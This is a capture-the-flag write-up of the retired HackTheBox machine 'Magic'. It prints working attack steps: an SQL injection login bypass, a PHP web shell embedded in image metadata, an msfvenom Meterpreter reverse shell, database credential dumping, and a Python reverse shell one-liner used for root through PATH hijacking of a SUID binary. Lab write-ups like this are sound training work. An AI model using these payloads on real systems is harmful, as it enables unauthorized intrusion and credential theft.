This series will follow my exercises in HackTheBox. All published writeups are for retired HTB machines. Whether or not I use Metasploit to pwn the server will be indicated in the title.
Magic
Difficulty: Medium
Machine IP: 10.10.10.79
While I used a Meterpreter shell to gain an initial foothold on the system, my technique could have used a regular PHP reverse shell script. So, while I do use Metasploit for this Meterpreter shell and have indicated this in the article title, there really isn’t much Metasploit going on here. It’s all manual effort.
I kick things off with a port scan. All I get - that is hackable - is a web server. The SSH port does give me some information about the system I am targeting as well.
sudo nmap -sS -T4 -p- 10.10.10.185

Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-14 16:39 EDT
Nmap scan report for 10.10.10.185
Host is up (0.014s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 11.16 seconds
sudo nmap -sS -T4 -A -p 22,80 10.10.10.185

Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-14 14:56 EDT
Nmap scan report for 10.10.10.185
Host is up (0.014s latency).

PORT     STATE  SERVICE    VERSION
22/tcp   open   ssh        OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
|   256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_  256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp   open   http       Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Navigating to http://10.10.10.185/, I am brought to a site with a bunch of images.
With Burp, I can see that some of these images come from a server-controlled images directory (images/full), but others come from an images/upload directory.
Ok, there is probably file upload functionality on this site that I may be able to exploit.

From these paths in the page source, I navigate directly to any of the images and download it for future examination.
For the moment, I turn to /login.php that I discover on the server.
This page, understandably, wants credentials.
There appears to be client-side validation preventing certain characters in the form.
However, these don’t seem to be implemented server-side.
I submit arbitrary data to the form and intercept the request in Burp.
There, I add 'or 1 = 1 -- - to the username and forward the request.
This SQL injection works and I am authenticated to the site.
It redirects me to /upload.php.


So, here is where I can upload an image.

I go back to the image that I downloaded and inspect it’s metadata with exiftool.
exiftool 5.jpeg

ExifTool Version Number         : 11.99
File Name                       : 5.jpeg
Directory                       : .
File Size                       : 48 kB
File Modification Date/Time     : 2020:06:14 15:14:02-04:00
File Access Date/Time           : 2020:06:14 15:25:47-04:00
File Inode Change Date/Time     : 2020:06:14 15:25:47-04:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Image Width                     : 960
Image Height                    : 610
Encoding Process                : Progressive DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 960x610
Megapixels                      : 0.586
Nothing out of the ordinary. But, this gives me an idea… I know the site is running PHP web pages. I am going to try to embed PHP code into an image and upload it. I can do so with:
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' 5.jpeg
Inspecting the image’s metadata now shows my PHP code as a comment in the image’s metadata.
exiftool 5.jpeg

ExifTool Version Number         : 11.99
File Name                       : 5.jpeg
Directory                       : .
File Size                       : 48 kB
File Modification Date/Time     : 2020:06:14 15:14:19-04:00
File Access Date/Time           : 2020:06:14 15:22:04-04:00
File Inode Change Date/Time     : 2020:06:14 15:22:04-04:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : <?php echo "<pre>"; system($_GET[cmd]); ?>
Image Width                     : 960
Image Height                    : 610
Encoding Process                : Progressive DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 960x610
Megapixels                      : 0.586
I rename the file to artis3n.php.jpg and upload it to the site.
It is successful.


I can now navigate to http://10.10.10.185/images/uploads/artis3n.php.jpg?cmd=whoami and see that my code execution exploit works.
There also appears to be some sort of cron job that cleans up files in the /images/uploads directory after a while, as my image eventually disappeared.
Well, it is easy enough to re-upload.
Now it is time to craft a meterpreter reverse shell PHP payload. I will set this as a comment in an image to get a shell as the web user on the box. I create a meterpreter payload with:
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.14.41 LPORT=4444 > shell.php

[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1112 bytes
I copy the contents of shell.php and move over to the image upload request I have captured in Burp.
I modify the PHP payload in the image raw data with the meterpreter exploit.
It goes after the <pre> portion of the PHP code.

The image successfully uploads and, after navigating to http://10.10.10.185/images/uploads/artis3n.php.jpg, I get a meterpreter shell as the www-data user.

All right, let’s see what is on this system.
I start manually inspecting the local directories.
I find database credentials in /var/www/agic/db.php5.
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';
I try to SSH onto the system using these credentials, but it looks like theseus does not allow password-based authentication.
Which is good!
artis3n@kali:~/shares/htb/magic$ ssh [email protected]

The authenticity of host '10.10.10.185 (10.10.10.185)' can't be established.
ECDSA key fingerprint is SHA256:yx0Y6af8RGpG0bHr1AQtS+06uDomn1MMZVzpNaHEv0A.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.185' (ECDSA) to the list of known hosts.
[email protected]: Permission denied (publickey).
When I run SSH with -vvv, I see the line:
debug1: Authentications that can continue: publickey
This lets me know that this user requires a private RSA key for SSH authentication.
I also cannot assume the theseus user with this password.
www-data@ubuntu:/home/theseus/.cache$ su theseus
su theseus
Password: iamkingtheseus

su: Authentication failure
All right, well, what else do I see?
I see the .php5 files, which make me assume we are running some PHP version 5.x.
I can confirm that:
www-data@ubuntu:~/Magic/images/uploads$ php --version

php --version
PHP 5.6.40-24+ubuntu18.04.1+deb.sury.org+1 (cli)
Copyright (c) 1997-2016 The PHP Group
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
    with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
I check to see what database CLI tools I have available on this system, given those database credentials I found.
www-data@ubuntu:~/Magic/images/uploads$ ls -la /usr/bin/ | grep mysql

ls -la /usr/bin/ | grep mysql
-rwxr-xr-x  1 root root     3627200 Jan 21 06:10 mysql_config_editor
-rwxr-xr-x  1 root root    22558552 Jan 21 06:10 mysql_embedded
-rwxr-xr-x  1 root root     5179616 Jan 21 06:10 mysql_install_db
-rwxr-xr-x  1 root root     3616952 Jan 21 06:10 mysql_plugin
-rwxr-xr-x  1 root root     3784424 Jan 21 06:10 mysql_secure_installation
-rwxr-xr-x  1 root root     3653288 Jan 21 06:10 mysql_ssl_rsa_setup
-rwxr-xr-x  1 root root     3569976 Jan 21 06:10 mysql_tzinfo_to_sql
-rwxr-xr-x  1 root root     4442320 Jan 21 06:10 mysql_upgrade
-rwxr-xr-x  1 root root     3799752 Jan 21 06:10 mysqladmin
lrwxrwxrwx  1 root root          10 Jan 21 06:10 mysqlanalyze -> mysqlcheck
-rwxr-xr-x  1 root root     4068280 Jan 21 06:10 mysqlbinlog
-rwxr-xr-x  1 root root     3825320 Jan 21 06:10 mysqlcheck
-rwxr-xr-x  1 root root       26952 Jan 21 06:10 mysqld_multi
-rwxr-xr-x  1 root root       28448 Jan 21 06:10 mysqld_safe
-rwxr-xr-x  1 root root     3875176 Jan 21 06:10 mysqldump
-rwxr-xr-x  1 root root        7865 Jan 21 06:10 mysqldumpslow
-rwxr-xr-x  1 root root     3791912 Jan 21 06:10 mysqlimport
lrwxrwxrwx  1 root root          10 Jan 21 06:10 mysqloptimize -> mysqlcheck
-rwxr-xr-x  1 root root     4286120 Jan 21 06:10 mysqlpump
lrwxrwxrwx  1 root root          10 Jan 21 06:10 mysqlrepair -> mysqlcheck
-rwxr-xr-x  1 root root       39016 Jan 12  2018 mysqlreport
-rwxr-xr-x  1 root root     3790504 Jan 21 06:10 mysqlshow
-rwxr-xr-x  1 root root     3809512 Jan 21 06:10 mysqlslap
I go ahead and dump the whole database using those credentials I found.
www-data@ubuntu:/dev/shm$ mysqldump -u theseus -p Magic > dump.sql

mysqldump -u theseus -p Magic > dump.sql
Enter password: iamkingtheseus

www-data@ubuntu:/dev/shm$ ls -l
ls -l
total 4
-rw-r--r-- 1 www-data www-data 1984 Jun 14 14:33 dump.sql
I enter the password iamkingtheseus when prompted.
I copy the database dump locally and begin inspecting it.
I find admin credentials, and, based on the password content, I assume this may also be the theseus user’s password.
LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
Using Th3s3usW4sK1ng, I can pivot to the theseus user with:
su theseus
I can now grab the user flag.
For persistence, I add a public key to theseus’s authorized_keys, so I can get in with SSH.
artis3n@kali:~/shares/htb/magic$ ssh [email protected]
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 5.3.0-42-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

29 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.
com/meta-release-lts. Check your Internet connection or proxy settings

Your Hardware Enablement Stack (HWE) is supported until April 2023.
theseus@ubuntu:~$
Unfortunately, theseus has no sudo permissions.
theseus@ubuntu:/dev/shm$ sudo -l
[sudo] password for theseus:
Sorry, user theseus may not run sudo on ubuntu.
I inspect running processes and services on the machine but do not find anything in particular.
I could have collected information faster with Linux Smart Enumeration (LSE) or LinEnum, but I ended up searching the file system myself.
I eventually notice the /bin/sysinfo command has the SUID bit set.
-rwsr-x--- 1 root users 22040 Oct 21 2019 /bin/sysinfo
This means that sysinfo will run as root and the users group has permission to execute this binary.
And, theseus is in users.
theseus@ubuntu:/dev/shm$ groups
theseus users
sysinfo is a standard Linux command that returns various information about the current system.
It accomplishes this by calling a number of subsequent commands and collating the information.
One of the commands sysinfo calls is fdisk for disk partition information.
I am going to try to hijack sysinfo by creating my own version of fdisk and inserting it into the global PATH before the legitimate command.
Hopefully, sysinfo will execute my code as if it were fdisk with the SUID bit and give me a root shell.
In /dev/shm, I create an fdisk file and grant it 755 permissions.
I then echo this python reverse shell into the file:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.41",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
I then add /dev/shm to the front of the PATH and confirm fdisk now points to my executable.

From here, I call sysinfo as theseus. My fdisk is executed from my PATH context with root permissions and I get a root shell.

I can now collect the root flag.
